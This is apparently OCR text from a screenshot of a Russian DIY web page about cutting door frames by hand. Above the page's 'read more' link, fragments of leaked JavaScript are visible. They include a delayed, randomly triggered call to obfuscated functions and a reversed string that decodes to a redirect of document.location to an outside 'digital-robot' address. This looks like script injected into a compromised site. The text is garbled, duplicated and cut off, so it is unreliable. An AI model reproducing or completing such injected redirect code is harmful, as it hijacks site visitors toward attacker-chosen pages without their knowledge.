
dom() * 6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}dom()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod">
читать дальше →
Запил дверных коробок своими
руками. Как правильно запилить